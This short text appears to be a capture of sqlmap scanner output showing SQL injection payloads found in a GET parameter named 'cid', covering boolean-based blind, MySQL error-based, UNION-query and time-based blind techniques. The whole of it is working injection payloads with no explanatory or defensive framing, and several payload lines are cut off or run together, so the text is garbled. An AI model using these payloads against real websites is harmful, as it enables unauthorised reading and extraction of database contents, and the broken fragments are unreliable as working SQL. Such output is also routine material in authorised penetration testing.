 rameter: cid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cid=2) AND 4452=4452 AND (3574=3574
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: cid=2) AND (SELECT 6583 FROM(SELECT COUNT(*),CONCAT(
ECT (CASE WHEN (6583=6583) THEN 1 ELSE 0 END)),0x7170707a71,FLO
ROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND (6571=6
Type: UNION query
Title: MySQL UNION query (NULL) - 5 columns
Payload: cid=2) UNION ALL SELECT NULL,NULL,CONCAT(0x716b7a6a7
5796367,0x7170707a71),NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: cid=2) AND SLEEP(5) AND (2275=2275